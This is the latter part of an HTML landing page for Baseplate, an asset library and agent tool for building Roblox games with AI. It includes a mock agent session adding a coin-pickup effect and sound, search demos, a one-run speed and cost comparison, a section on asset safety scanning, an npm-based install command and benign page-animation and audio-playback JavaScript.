          <div class="app-body">
            <div class="main">
              <div class="main-head"><b>Coin pickup feedback</b><span class="path">~/games/lava-obby</span><span class="branch">main</span></div>
              <div class="feed">
                <div class="u">When a player touches a coin, play a coin sparkle and a pickup sound, then remove the coin.</div>
                <div class="a">I'll get a coin effect and a coin sound from Baseplate, then wire both into the coin touch handler.</div>
                <div class="tool">
                  <div class="row"><b>baseplate · find_vfx</b><span class="arg">query: "coin pickup"</span></div>
                  <div class="out"><em>pickup/coin</em>: Yellow coin pickup burst, about 0.6s, small.
<em>pickup/coin-medium</em>: Yellow and grey coin pickup burst, about 1.1s, medium.</div>
                </div>
                <div class="tool">
                  <div class="row"><b>baseplate · find_sfx</b><span class="arg">query: "coin pickup"</span></div>
                  <div class="out"><em>pickup/coin-3</em>: Coin pickup: 0.35s, tonal, high (about 1314 Hz), tail 0.19s.</div>
                </div>
                <div class="tool">
                  <div class="row"><b>baseplate · add_vfx</b><span class="arg">names: ["pickup/coin"]</span></div>
                  <div class="out">Locked in vfx.json: pickup/coin. Pack unchanged since its scan.</div>
                </div>
                <div class="tool">
                  <div class="row"><b>baseplate · add_sfx</b><span class="arg">names: ["pickup/coin-3"]</span></div>
                  <div class="out">Copied to assets/sounds/pickup/coin-3.ogg, uploaded to your Roblox account and registered in Sounds.luau.</div>
                </div>
                <div class="tool">
                  <div class="row"><b>Edit</b><span class="arg">src/client/Coins.client.luau</span></div>
                  <div class="diff"><div class="add">+ local Juice = require(ReplicatedStorage.Shared.Juice)</div><div class="ctx">  coin.Touched:Connect(function(hit)</div><div class="ctx">      if not Players:GetPlayerFromCharacter(hit.Parent) then return end</div><div class="add">+     Juice.play("pickup/coin", coin.Position)</div><div class="add">+     Juice.sfx("pickup/coin-3", coin.Position)</div><div class="ctx">      coin:Destroy()</div></div>
                </div>
                <div class="a">Done. Touching a coin now plays <b>pickup/coin</b> and <b>pickup/coin-3</b> where the coin was, then removes it. Press Play in Studio to try it.</div>
              </div>
              <div class="composer" aria-hidden="true">
                <div class="ph">Ask your agent…</div>
                <div class="bar"><span>lava-obby</span><span>main</span><span class="send"><svg viewBox="0 0 24 24"><path d="M12 4l7 7h-4v9h-6v-9H5z"/></svg></span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

    </div>
  </section>

  <section class="band" id="effects">
    <div class="wrap split">
      <div class="txt reveal">
        <h2 class="h2" style="margin-top:0">Effects your agent finds in one search</h2>
        <p class="lead">600 effects from safety-scanned packs, each with a name and a plain description. Your agent asks for what it needs and gets it.</p>
        <a class="link" href="library/#effects">Browse all 600 effects →</a>
      </div>
      <div class="panel console reveal late" id="fxp">
        <div class="q">find_vfx("<span class="typed" id="fxq">fire explosion</span><span class="caret"></span>")<span class="cnt" id="fxc">3 of 600</span></div>
        <div class="results" id="fxr"><div class="res"><code>explosion/fire</code><p>Red and black fire explosion burst with sparks and particles.</p><small>burst · 4s · big</small></div><div class="res"><code>explosion/fire-circle</code><p>Orange and black fire explosion burst with ring, sparks and flash.</p><small>burst · 1.4s · big</small></div><div class="res"><code>explosion/electric</code><p>Orange and grey electric explosion burst with glow, sparks and smoke.</p><small>burst · 1s · big</small></div></div>
      </div>
    </div>
  </section>

  <section class="band" id="sounds">
    <div class="wrap split rev">
      <div class="txt reveal">
        <h2 class="h2" style="margin-top:0">Sounds, picked by how they sound</h2>
        <p class="lead">906 sounds, each described from the audio itself, so your agent picks the exact one. Press play.</p>
        <a class="link" href="library/#sounds">Browse all 906 sounds →</a>
      </div>
      <div class="panel console reveal late" id="snd">
        <div class="q">find_sfx("<span class="typed" id="sq">ui click</span><span class="caret"></span>")<span class="cnt" id="sc">3 of 906</span></div>
        <div class="results" id="sr"><div class="snd" data-src="r/sounds/kenney/interface/click-002.ogg"><button class="pl" aria-label="Play"><svg viewBox="0 0 24 24"><path d="M7 4.5v15L19.5 12z"/></svg></button><div><b>Crisp UI click</b><code>ui/click-2</code></div><span class="len">0.01s</span></div><div class="snd" data-src="r/sounds/kenney/ui/click4.ogg"><button class="pl" aria-label="Play"><svg viewBox="0 0 24 24"><path d="M7 4.5v15L19.5 12z"/></svg></button><div><b>Bright UI tick</b><code>ui/click-9</code></div><span class="len">0.04s</span></div><div class="snd" data-src="r/sounds/kenney/ui/rollover1.ogg"><button class="pl" aria-label="Play"><svg viewBox="0 0 24 24"><path d="M7 4.5v15L19.5 12z"/></svg></button><div><b>Soft hover</b><code>ui/hover-1</code></div><span class="len">0.23s</span></div></div>
      </div>
    </div>
  </section>

  <section class="band" id="results">
    <div class="wrap reveal">
      <h2 class="h2" style="max-width:760px;margin-top:0">57% <span class="acc">faster</span> and 44% <span class="acc">cheaper</span> with the same model</h2>
      <p class="lead" style="max-width:620px">Claude Opus built the same small obby twice: once on its own, once with Baseplate.</p>
      <div class="panel reveal late" style="margin-top:40px"><table class="cmp reveal">
        <thead><tr><th>Metric</th><th><span class="who">Opus alone <img src="agents/claude.svg" alt="Claude" width="18" height="18"></span></th><th class="now"><span class="who">Opus <img src="agents/claude.svg" alt="Claude" width="18" height="18"><span class="plus">+</span><span class="pill"><img src="brand/baseplate-mark-blue.svg" alt="" width="16" height="16">Baseplate</span></span></th><th>Difference</th></tr></thead>
        <tbody>
          <tr><td>Time to build</td><td class="was">451 s</td><td class="now">193 s</td><td><span class="diffc"><span class="bar"><i style="--w:57%"></i></span><b>57% <span class="acc">faster</span></b></span></td></tr>
          <tr><td>Cost</td><td class="was">$3.17</td><td class="now">$1.78</td><td><span class="diffc"><span class="bar"><i style="--w:44%"></i></span><b>44% <span class="acc">cheaper</span></b></span></td></tr>
          <tr><td>Output tokens</td><td class="was">48,470</td><td class="now">20,640</td><td><span class="diffc"><span class="bar"><i style="--w:57%"></i></span><b>57% fewer</b></span></td></tr>
          <tr><td>Model calls</td><td class="was">22</td><td class="now">13</td><td><span class="diffc"><span class="bar"><i style="--w:41%"></i></span><b>41% fewer</b></span></td></tr>
        </tbody>
      </table></div>
      <p class="method">Method: one run per setup, the same prompt and the same model. Cost at Claude Opus list prices. Results vary with the game and the agent.</p>
    </div>
  </section>

  <section class="band" id="safety">
    <div class="wrap reveal">
      <h2 class="h2" style="max-width:820px;margin-top:0">An easy yes for your studio</h2>
      <p class="lead" style="max-width:640px">Free assets can hide scripts, change after you add them, or carry unclear licenses. Baseplate handles all three.</p>
      <div class="grid3">
        <div class="reveal" style="--i:1"><span class="n">01</span><h3>Scanned</h3><p>Scripts stripped from every effect. Packs that fail are left out.</p></div>
        <div class="reveal" style="--i:2"><span class="n">02</span><h3>Pinned</h3><p>Each effect is locked to the version we scanned. Changed packs are refused.</p></div>
        <div class="reveal" style="--i:3"><span class="n">03</span><h3>Licensed</h3><p>Every sound is CC0 or public domain, free for commercial use.</p></div>
      </div>
      <a class="link" style="display:inline-block;margin-top:48px" href="vfx-report.html">Read the scan report →</a>
    </div>
  </section>




  <section class="close">
    <div class="wrap reveal">
      <h2>Build your next Roblox game with AI.</h2>
      <div class="install"><code>claude mcp add baseplate -- npx -y baseplate-cli mcp</code><button data-copy="claude mcp add baseplate -- npx -y baseplate-cli mcp">Copy</button></div>
      <div class="ctas"><a class="btn blue" href="docs/">Read the docs <span class="arr">→</span></a><a class="btn line" href="library/">Browse the library</a></div>
    </div>
  </section>
</main>

<footer class="foot">
  <div class="wrap">
    <div>
      <a class="logo" href="./"><img src="brand/baseplate-logo-horizontal-ink.svg" alt="baseplate" width="106" height="24"></a>
      <p>The component library for building Roblox games with AI.</p>
    </div>
    <div><h4>Product</h4><ul><li><a href="library/">Library</a></li><li><a href="#results">Results</a></li><li><a href="#safety">Safety</a></li></ul></div>
    <div><h4>Developers</h4><ul><li><a href="docs/">Docs</a></li><li><a href="https://www.npmjs.com/package/baseplate-cli">npm</a></li><li><a href="r/vfx-effects.json">vfx-effects.json</a></li><li><a href="r/sfx-files.json">sfx-files.json</a></li></ul></div>
    <div><h4>Company</h4><ul><li><a href="vfx-report.html">Scan report</a></li><li><a href="mailto:hello.baseplate@proton.me">Contact</a></li></ul></div>
    <div class="legal"><span>© 2026 Baseplate.</span><span>Not affiliated with Roblox Corporation.</span></div>
  </div>
</footer>

<script>
(function () {
  var els = document.querySelectorAll(".reveal");
  if (!("IntersectionObserver" in window)) { els.forEach(function (e) { e.classList.add("in"); }); return; }
  var io = new IntersectionObserver(function (entries) {
    entries.forEach(function (e) { if (e.isIntersecting) { e.target.classList.add("in"); io.unobserve(e.target); } });
  }, { rootMargin: "0px 0px -12% 0px" });
  els.forEach(function (e) { io.observe(e); });
})();
document.getElementById("menu").onclick = function () {
  this.setAttribute("aria-expanded", document.getElementById("nav").classList.toggle("open"));
};
document.querySelectorAll("[data-copy]").forEach(function (btn) {
  btn.addEventListener("click", function () {
    if (navigator.clipboard) navigator.clipboard.writeText(btn.getAttribute("data-copy"));
    btn.textContent = "Copied";
    setTimeout(function () { btn.textContent = "Copy"; }, 1400);
  });
});

// Real playback: each sound row plays its file from the library. A second click stops it.
var PLAY = '<svg viewBox="0 0 24 24"><path d="M7 4.5v15L19.5 12z"/></svg>';
var STOP = '<svg viewBox="0 0 24 24"><rect x="6" y="6" width="12" height="12"/></svg>';
var player = { audio: null, row: null };
function stopSound() {
  if (player.audio) { player.audio.pause(); player.audio = null; }
  if (player.row) { player.row.classList.remove("on"); player.row.querySelector(".pl").innerHTML = PLAY; player.row = null; }
}
document.getElementById("snd").addEventListener("click", function (ev) {
  var btn = ev.target.closest(".pl");
  if (!btn) return;
  var r = btn.closest(".snd");
  var same = player.row === r;
  stopSound();
  if (same) return;
  player.audio = new Audio(r.getAttribute("data-src"));
  player.audio.onended = stopSound;
  player.audio.play().catch(stopSound);
  player.row = r;
  r.classList.add("on");
  btn.innerHTML = STOP;
});

// Both search panels type a real query, show its real results, then move to the next one.
// They run only while on screen, pause on hover or while a sound plays, and stay still for reduced motion.
(function () {
  var esc = function (t) { return String(t).replace(/[&<>"]/g, function (c) { return { "&": "&amp;", "<": "&lt;", ">": "&gt;", '"': "&quot;" }[c]; }); };
  var fx = [
    { q: "fire explosion", rows: [
      ["explosion/fire", "Red and black fire explosion burst with sparks and particles.", "burst · 4s · big"],
      ["explosion/fire-circle", "Orange and black fire explosion burst with ring, sparks and flash.", "burst · 1.4s · big"],
      ["explosion/electric", "Orange and grey electric explosion burst with glow, sparks and smoke.", "burst · 1s · big"]] },
    { q: "coin pickup", rows: [
      ["pickup/coin", "Yellow coin pickup burst, about 0.6s, small.", "burst · 0.6s · small"],
      ["pickup/coin-medium", "Yellow and grey coin pickup burst, about 1.1s, medium.", "burst · 1.1s · medium"],
      ["pickup/coin-small", "Yellow and white coin pickup burst with particles, smoke and flash.", "burst · 10s · small"]] },
    { q: "electric aura", rows: [
      ["aura/electric", "Blue electric aura loop, about 0.6s, medium.", "loop · 0.6s · medium"],
      ["aura/electric-2", "Green electric aura loop, about 0.5s, medium.", "loop · 0.5s · medium"],
      ["aura/electric-3", "Cyan electric aura loop, about 0.1s, small.", "loop · 0.1s · small"]] }
  ];
  var sfx = [
    { q: "ui click", rows: [
      ["ui/click-2", "Crisp UI click", "0.01s", "kenney/interface/click-002.ogg"],
      ["ui/click-9", "Bright UI tick", "0.04s", "kenney/ui/click4.ogg"],
      ["ui/hover-1", "Soft hover", "0.23s", "kenney/ui/rollover1.ogg"]] },
    { q: "coin pickup", rows: [
      ["pickup/coin-3", "Bright coin pickup", "0.35s", "baseplate/coin_pickup.ogg"],
      ["pickup/gem", "Gem chime", "0.35s", "baseplate/gem_pickup.ogg"],
      ["pickup/coin-1", "Coin jingle", "0.85s", "kenney/rpg/handle-coins.ogg"]] },
    { q: "explosion", rows: [
      ["explosion/big-1", "Deep explosion", "2.0s", "kenney/scifi/low-frequency-explosion-000.ogg"],
      ["explosion/small", "Explosion with a long tail", "1.2s", "baseplate/explosion.ogg"],
      ["explosion/crunch-1", "Crunchy blast", "0.78s", "kenney/scifi/explosion-crunch-000.ogg"]] },
    { q: "victory", rows: [
      ["reward/victory", "Victory fanfare", "1.4s", "baseplate/victory.ogg"],
      ["reward/level-up", "Rising level up", "0.74s", "baseplate/level_up.ogg"]] }
  ];
  var fxRow = function (r) { return '<div class="res"><code>' + esc(r[0]) + "</code><p>" + esc(r[1]) + "</p><small>" + esc(r[2]) + "</small></div>"; };
  var sfxRow = function (r) { return '<div class="snd" data-src="r/sounds/' + r[3] + '"><button class="pl" aria-label="Play ' + esc(r[1]) + '">' + PLAY + "</button><div><b>" + esc(r[1]) + "</b><code>" + esc(r[0]) + '</code></div><span class="len">' + r[2] + "</span></div>"; };
  var wait = function (ms) { return new Promise(function (res) { setTimeout(res, ms); }); };

  function run(panelId, qId, cId, rId, data, rowHtml, total) {
    var panel = document.getElementById(panelId), q = document.getElementById(qId), c = document.getElementById(cId), list = document.getElementById(rId);
    if (window.matchMedia("(prefers-reduced-motion: reduce)").matches) return;
    var visible = false, hover = false, started = false, i = 0;
    panel.addEventListener("mouseenter", function () { hover = true; });
    panel.addEventListener("mouseleave", function () { hover = false; });
    var held = function () { return !visible || hover || (panelId === "snd" && player.row); };
    async function until() { while (held()) await wait(250); }
    async function loop() {
      await wait(3600);
      for (;;) {
        await until();
        i = (i + 1) % data.length;
        list.classList.add("leaving");
        c.style.opacity = 0;
        await wait(260);
        for (var t = q.textContent; t.length; t = t.slice(0, -1)) { q.textContent = t.slice(0, -1); await wait(22); }
        list.innerHTML = "";
        list.classList.remove("leaving");
        await wait(180);
        var word = data[i].q;
        for (var k = 1; k <= word.length; k++) { q.textContent = word.slice(0, k); await wait(55); }
        await wait(260);
        c.textContent = data[i].rows.length + " of " + total;
        c.style.opacity = 1;
        list.innerHTML = data[i].rows.map(function (r, n) { return rowHtml(r).replace("<div ", '<div style="animation-delay:' + n * 0.11 + 's" '); }).join("");
        await wait(3800);
      }
    }
    new IntersectionObserver(function (entries) {
      visible = entries[0].isIntersecting;
      if (visible && !started) { started = true; loop(); }
    }, { threshold: 0.4 }).observe(panel);
  }
  run("fxp", "fxq", "fxc", "fxr", fx, fxRow, 600);
  run("snd", "sq", "sc", "sr", sfx, sfxRow, 906);
})();

// The headline cycles through kinds of Roblox games.
(function () {
  var el = document.getElementById("swap");
  var words = ["games", "obbies", "tycoons", "simulators", "shooters"];
  if (!el || window.matchMedia("(prefers-reduced-motion: reduce)").matches) return;
  var i = 0;
  setInterval(function () {
    el.classList.add("out");
    setTimeout(function () {
      i = (i + 1) % words.length;
      el.textContent = words[i];
      el.classList.remove("out");
      el.classList.add("pre");
      requestAnimationFrame(function () { requestAnimationFrame(function () { el.classList.remove("pre"); }); });
    }, 300);
  }, 2400);
})();
</script>
</body>
</html>
</file>


